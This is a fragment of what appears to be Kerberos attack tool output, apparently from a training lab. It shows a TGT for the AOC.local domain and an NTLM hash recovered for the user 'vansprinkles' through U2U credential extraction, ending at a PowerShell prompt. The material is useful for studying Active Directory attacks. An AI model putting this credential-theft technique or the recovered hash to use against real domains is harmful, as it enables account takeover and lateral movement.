 ServiceName : krbtgt/AOC.local
ServiceRealm : AOC.LOCAL
UserName : vansprinkles
UserRealm : AOC.LOCAL
StartTime : 12/13/2023 9:15:53 PM
EndTime : 12/14/2023 7:15:53 AM
RenewTill : 12/20/2023 9:15:53 PM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : Hzueym6HxV/AnbY6K37hCQ==
ASREP (key) : 24828ACF71713906EA284CAC9977A1F5
[*] Getting credentials using U2U
CredentialInfo :
Version : 0
EncryptionType : rc4_hmac
CredentialData :
CredentialCount : 1
NTLM : 03E805D8A8C5AA435FB48832DAD620E3
PS C:\Users\hr\Desktop>